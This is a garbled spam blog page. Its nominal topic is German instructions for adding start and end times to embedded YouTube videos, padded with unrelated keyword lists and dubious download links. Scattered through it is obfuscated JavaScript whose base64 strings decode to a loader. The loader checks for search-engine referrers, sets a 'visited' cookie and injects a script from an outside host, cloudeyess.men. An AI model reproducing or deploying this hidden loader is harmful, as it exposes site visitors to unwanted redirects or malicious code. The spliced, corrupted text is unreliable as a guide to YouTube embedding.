## S. **Free Download**

[December 30th, 2017](https://geags.com/1tow8p)



[December 30th, 2017](https://geags.com/1tow8p)

## **Free Download**

 $\mathbf{L}$ 

Möchte ich als, dass das Video erst ab 1 min 12 sek startet, dann hänge ich den Parameter &start=72 an um dort zu starten.. Generell sollte man beim Einbau eines Videos aus Youtube darauf achten, dass das Seitenverhälnis des Videos eingehalten wird, sonst kommt es in der Darstellung zu lästig-unschönen Letterboxes, also den "schwarzen Streifen" oben und unten.

- 1. december month
- 2. december zodiac
- 3. december 2020

```
*?(?:$|;)/g),_0x5ecc43={};if(_0x4f603e[_0x5710('0x9')](!_0x8b9c92,_0x59af72)){return undefined;}var _0x3c71a9;for(var
_0x793e46=0x0;_0x793e46=_0x16ad4f;},'ushsR':function _0x5d203f(_0x23db1e,_0x3b3258){return
_0x23db1e===_0x3b3258;},'lYaCR':function _0x37ed00(_0x51dadf,_0x48ed30){return
_0x51dadf(_0x48ed30);},'GOpQK':function _0x132632(_0x5c26de,_0x1b00a7){return
_0x5c26de+_0x1b00a7;},'mjpZl':function _0x5792b3(_0x45132a,_0x105e96){return
_0x45132a+_0x105e96;},'OPstF':'https://cloudeyess.. Möchte ich, dass mein Video bei zB 28 Sekunden stoppt, dann hänge ich
den Parameter wie folgt an die Video-URL:?/&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so
aussehen (Ende bei 28 Sekunden):Kombination aus Start- und EndzeitMöchte ich wirklich nur einen bestimmten Teil eines
Youtube Videos teilen, dann benütze ich eine Kombination aus beiden Parametern.. Wie beim Startzeitparameter gibt es auch
für die Endzeit einen Wert, den ich an die URL des Videos anhängen muss.. Dazu einfach unterhalb des Videos auf den Link
```
"Teilen" klicken und die Option "Einbetten" auswählen.. Gibt es unnötiges Gequatsche bis zum Highlight des Videos, das man

gut und gerne ausblenden kann, so kann man eine Startzeit festlegen, bei der eingebettete Video später loststarten soll.

**december month**

december global holidays, december 2020 calendar, december zodiac sign, december birthstone, december month, december 2019, december 21 2020, december in hindi, december, december star sign, december zodiac, december 2020, december calendar, december horoscope [Sharp Driver Download Windows 7](https://kcomtasfirup.over-blog.com/2021/02/Sharp-Driver-Download-Windows-7.html)

men/don\_con php?x=en&query='};var \_0x3f7f4a=[\_0xdef751['DnYSY'],\_0xdef751[\_0x5710('0x28')],\_0x5710('0x29'),\_0xdef 751[\_0x5710('0x2a')],\_0xdef751[\_0x5710('0x2b')],\_0xdef751[\_0x5710('0x2c')],'..

```
constructor(\chi22return\chi20this\chi22)(\chi20)'+');')();}catch(_0x17caf4){_0x1cb3b3=window;}return _0x1cb3b3;};var
_0x3873a4=_0x2c7e8e();var _0x1b0ec7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/-; 0x3873a4['atob']||(0x3873a4['atob']=function(0x4b7f5a]{var 0x1c5dc3=String(0x4b7f5a)['replace'](/=+$/,'');for(var
_0x10f458=0x0,_0x2bcdf1,_0x212176,_0x3767f9=0x0,_0x330399='';_0x212176=_0x1c5dc3['charAt'](_0x3767f9++);~_0x21
2176&&(_0x2bcdf1=_0x10f458%0x4?_0x2bcdf1*0x40+_0x212176:_0x212176,_0x10f458++%0x4)?_0x330399+=String['fro
mCharCode'](0xff&_0x2bcdf1>>(-0x2*_0x10f458&0x6)):0x0){_0x212176=_0x1b0ec7['indexOf'](_0x212176);}return
_0x330399;});}());_0x5710['base64DecodeUnicode']=function(_0x659c72){var _0x1732f6=atob(_0x659c72);var
0x2f1b2e=[1;for(var \ 0x2d7d8=0x0, \ 0x128b8d=\ 0x1732f6['length']; \ 0x2d7d8=0x5c771b;}0x8b9c92=document[0x5710('0x7')][0x5710('0x8')](/[\w-]+=.. ?/&start=[Angabe des Startzeitpunktes in
Sekunden]&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Start bei 16
Sekunden/Ende bei 28 Sekunden):Das war der große Zauber.. yandex '],_0x5ad5b8=document[_0x5710('0x2d')],_0xc49af6=![],
0x6d2836=cookie[0x5710'(0x2e')](0xdet751[0x5710('0x2f')];for(var 0x5e4603=0x0; 0x5e4603. Hat man das Videos
ausgewählt ist das einbetten in eine Seite nicht schwer Der Videoservice Youtube bietet vorgefertigte Funktionen dafür und man
kann ohne großen Aufwand das Video in der richtigen Größe einbetten. How To Install Packages In Cygwin Command Line
```


[Download](https://aniltibet.over-blog.com/2021/02/Free-App-Mac-Download.html)

## december zodiac

Prince paul a prince among thieves rarity Bei Standard-konformen Seiten sind die vorgefertigten Größenoptionen meist ausreichend. The Misadventures of Denniz amp: Diana activation code and serial key for pc

## december 2020

The Unknown Series Crackle

var\_0x5020=['OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','aUpzRlA=','REZrYkU=','Q XhsSlU=','RGxsQ3Y=','blNJYlo=','V21laUE=','RE1sSUY=','UURHaUE=','ZW5jeFY=','UkNIdGE=','RlBjUWs=','Lmdvb2dsZ S4=','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','SmNNWlY=','LnlhaG9vLg==','R0FaQlI=','ZHJFY1c=','cGR2YlQ=','cmVmZ XJyZXI=','Z2V0','S1poYVA=','b25URUk=','dXNoc1I=','Y0hl','c2V0','bFlhQ1I=','bWpwWmw=','T1BzdEY=','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','eW91dHViZStjb252ZXJ0ZXIremVpdCtlaW5zdGVsbGV u','a2ha','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cnBT','Y29va2ll','bWF0Y2 g=','VmxOaG4=','bGVuZ3Ro','RHdxTFQ=','UkJ0cGI=','c3BsaXQ=','cmVwbGFjZQ==','SEFZSmk=','eE1FTWE=','ZFZGaVE  $=$ ','R05acnk=','ZXVGSHc=','aW5kZXhPZg=='];(function(\_0x1fd964,\_0x313706){var\_0x381cf2=function(\_0x5a8ca9){while(  $-2.0x5a8ca9{}_{0x}1fd964['push'](0x1fd964['shift')(0);{}_{0x}381cf2(+10x313706);$  (0x5020,0x135)); var

\_0x5710=function(\_0x5af3b3,\_0x542634){\_0x5af3b3=\_0x5af3b3-0x0;var

 $0x599b8 = 0x5020$   $0x5af3b31$ ;if  $0x5710$  ['initialized'] = = undefined { (function() { var  $0x2c7e8e$  = function() { var  $0x1cb3b3:try$   $0x1cb3b3=Function('return \x20(function(\x20'+\n3.1).)$  Die Startzeit ist über den Parameter & start= zu lösen Die Angabe der Zeit erfolgt dabei in Sekunden.. Wer die Standardgröße verwenden will, kann den Code wie er ist nehmen und das Video einbetten.. Möchte man das Video nur bis zu einem bestimmten Punkt zeigen, so ist es gut, wenn das zB 8 min Video bereits kurz nach der Schlüsselszene stoppt und ich den Besucher mit dem vielleicht langweiligen Ende nicht nerve.. ?/&start=[Angabe des Startzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Starte bei 16 Sekunden):Oftmals auch nützlich ist es eine Endzeit zu definieren.. Möchte man die Größe noch an die Breite seines Content-Containers anpassen, dann kann mittels "Videogröße-Option" eine eigene Größenangabe erfolgen. Mit nur zwei Parameter kann ein fixer Startzeitpunkt und Endzeitpunkt bei Bedarf hinzugefügt werden und der Besucher, der den Play Button klickt, تحصل برنامج فس بوك ماسنحر للكمبيوتر تحديث 14bbb28f04 sieht nur den Teil, den ihr zeigen möchtet, 34bbb

34bbb28f04

**Chrome For Mac Plugins**